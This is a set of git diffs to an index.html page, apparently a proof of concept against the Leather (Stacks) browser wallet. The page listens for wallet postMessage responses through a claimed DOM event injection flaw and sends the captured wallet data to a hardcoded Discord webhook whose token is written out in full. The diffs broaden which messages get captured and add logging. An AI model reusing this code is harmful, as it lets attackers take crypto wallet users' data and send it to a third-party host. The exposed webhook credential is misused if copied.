
==== commit 9b374ace: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -222,7 +222,8 @@
             const status = document.getElementById('webhookStatus');
             const url = document.getElementById('webhookUrl').value;
             
-            if (url && url.includes('discord.com/api/webhooks')) {
+            // Accept both discord.com and discordapp.com
+            if (url && (url.includes('discord.com/api/webhooks') || url.includes('discordapp.com/api/webhooks'))) {
                 status.className = 'status online';
                 status.textContent = 'Webhook Configured';
                 CONFIG.WEBHOOK_URL = url;

==== commit b69c883e: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -243,6 +243,9 @@
                 log('⚠️ Discord webhook not configured', 'error');
                 return false;
             }
+            
+            log('🔍 Webhook URL: ' + CONFIG.WEBHOOK_URL.substring(0, 50) + '...', 'info');
+            log('📦 Data to send: ' + JSON.stringify(data).substring(0, 100) + '...', 'info');
             
             const embed = {
                 title: '🎯 Leather Wallet PoC - Data Captured',
@@ -290,15 +293,21 @@
                     })
                 });
                 
+                log(`📡 Response status: ${response.status}`, response.ok ? 'success' : 'error');
+                
                 if (response.ok) {
                     log('✅ Data successfully sent to Discord!', 'success');
+                    log('💬 Check your Discord channel now!', 'success');
                     return true;
                 } else {
+                    const errorText = await response.text();
                     log(`❌ Discord webhook failed: ${response.status}`, 'error');
+                    log(`❌ Error details: ${errorText}`, 'error');
                     return false;
                 }
             } catch (error) {
                 log(`❌ Error sending to Discord: ${error.message}`, 'error');
+                console.error('Full error:', error);
                 return false;
             }
         }

==== commit a4f757c5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -174,7 +174,7 @@
                 type="text" 
                 id="webhookUrl" 
                 placeholder="https://discord.com/api/webhooks/YOUR_ID/YOUR_TOKEN"
-                value="https://discordapp.com/api/webhooks/1436328098105659475/BF6k132AhabUEVgB5OBudx3kYnSqGgKq6ySyXBlDIxNWUBDHVabANLNIWrulUYiRq5FT">
+                value="">
             <p style="margin-top: 10px; font-size: 12px; color: #666;">
                 Get your webhook: Discord Server → Channel Settings → Integrations → Webhooks
             </p>
@@ -194,15 +194,17 @@
     </div>
 
     <script>
+        // ============================================
+        // 🔧 CONFIGURATION - EDIT WEBHOOK URL HERE!
+        // ============================================
+        const DISCORD_WEBHOOK = 'https://discordapp.com/api/webhooks/1436328098105659475/BF6k132AhabUEVgB5OBudx3kYnSqGgKq6ySyXBlDIxNWUBDHVabANLNIWrulUYiRq5FT';
+        // ============================================
+        
         // Configuration
         const CONFIG = {
-            WEBHOOK_URL: '', // Will be auto-loaded from input field
+            WEBHOOK_URL: DISCORD_WEBHOOK, // Auto-loaded from above
             LEATHER_DETECTED: false
         };
-        
-        // OPTIONAL: Hardcode webhook here for auto-load
-        // Uncomment and set your webhook URL:
-        // CONFIG.WEBHOOK_URL = 'https://discord.com/api/webhooks/YOUR_ID/YOUR_TOKEN';
         
         // Logging utility
         function log(message, type = 'info') {
@@ -413,6 +415,11 @@
         
         // Listen for wallet responses - THIS CAPTURES REAL DATA
         window.addEventListener('message', (event) => {
+            // Debug: log all messages
+            if (event.data) {
+                console.log('Message received:', event.data);
+            }
+            
             if (event.data && event.data.source === 'stacks-wallet') {
                 log('📨 REAL wallet response received!', 'success');
                 console.log('Full response:', event.data);
@@ -422,6 +429,7 @@
                 
                 if (result) {
                     log('✅ Real data captured from wallet!', 'success');
+                    log('📊 Data: ' + JSON.stringify(result).substring(0, 100) + '...', 'info');
                     
                     // Send REAL data to Discord
                     if (CONFIG.WEBHOOK_URL) {
@@ -437,9 +445,12 @@
                         
                         log('📤 Sending REAL data to Discord...', 'info');
                         sendToDiscord(realData);
+                    } else {
+                        log('❌ Webhook not configured, cannot send data', 'error');
                     }
                 } else {
                     log('⚠️ Response received but no result data', 'error');
+                    log('Response structure: ' + JSON.stringify(event.data), 'info');
                 }
             }
         });
@@ -458,6 +469,11 @@
         // Initialize
         log('🔍 PoC initialized', 'info');
         
+        // Sync input field with hardcoded webhook
+        if (DISCORD_WEBHOOK && DISCORD_WEBHOOK !== '') {
+            document.getElementById('webhookUrl').value = DISCORD_WEBHOOK;
+        }
+        
         // IMPORTANT: Auto-load webhook from input field on page load
         // This runs immediately to detect pre-filled webhook URL
         updateWebhookStatus();

==== commit af785228: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -420,40 +420,56 @@
                 console.log('Message received:', event.data);
             }
             
-            if (event.data && event.data.source === 'stacks-wallet') {
-                log('📨 REAL wallet response received!', 'success');
-                console.log('Full response:', event.data);
+            // Check multiple response formats
+            const data = event.data;
+            
+            // Format 1: source: 'stacks-wallet'
+            if (data && data.source === 'stacks-wallet' && data.result) {
+                log('📨 Wallet response (format 1) received!', 'success');
+                sendCapturedData(data.result, data.method);
+                return;
+            }
+            
+            // Format 2: jsonrpc with result (common format)
+            if (data && data.jsonrpc === '2.0' && data.result) {
+                log('📨 Wallet response (format 2) received!', 'success');
+                console.log('Full response:', data);
+                sendCapturedData(data.result, 'wallet_response');
+                return;
+            }
+            
+            // Format 3: Has result field directly
+            if (data && data.result && typeof data.result === 'object') {
+                log('📨 Wallet response (format 3) received!', 'success');
+                console.log('Full response:', data);
+                sendCapturedData(data.result, 'wallet_response');
+                return;
+            }
+        });
+        
+        // Helper function to send captured data
+        function sendCapturedData(result, method) {
+            log('✅ Real data captured from wallet!', 'success');
+            log('📊 Data: ' + JSON.stringify(result).substring(0, 100) + '...', 'info');
+            
+            // Send REAL data to Discord
+            if (CONFIG.WEBHOOK_URL) {
+                const realData = {
+                    type: method || 'wallet_response',
+                    data: {
+                        ...result,
+                        exploitMethod: 'DOM Event Injection',
+                        vulnerability: 'src/content-scripts/content-script.ts:61-63',
+                        timestamp: new Date().toISOString()
+                    }
+                };
                 
-                // Extract real data
-                const result = event.data.result;
-                
-                if (result) {
-                    log('✅ Real data captured from wallet!', 'success');
-                    log('📊 Data: ' + JSON.stringify(result).substring(0, 100) + '...', 'info');
-                    
-                    // Send REAL data to Discord
-                    if (CONFIG.WEBHOOK_URL) {
-                        const realData = {
-                            type: event.data.method || 'wallet_response',
-                            data: {
-                                ...result,
-                                exploitMethod: 'DOM Event Injection',
-                                vulnerability: 'src/content-scripts/content-script.ts:61-63',
-                                timestamp: new Date().toISOString()
-                            }
-                        };
-                        
-                        log('📤 Sending REAL data to Discord...', 'info');
-                        sendToDiscord(realData);
-                    } else {
-                        log('❌ Webhook not configured, cannot send data', 'error');
-                    }
-                } else {
-                    log('⚠️ Response received but no result data', 'error');
-                    log('Response structure: ' + JSON.stringify(event.data), 'info');
-                }
-            }
-        });
+                log('📤 Sending REAL data to Discord...', 'info');
+                sendToDiscord(realData);
+            } else {
+                log('❌ Webhook not configured, cannot send data', 'error');
+            }
+        }
         
         // Check for Leather Wallet
         setTimeout(() => {
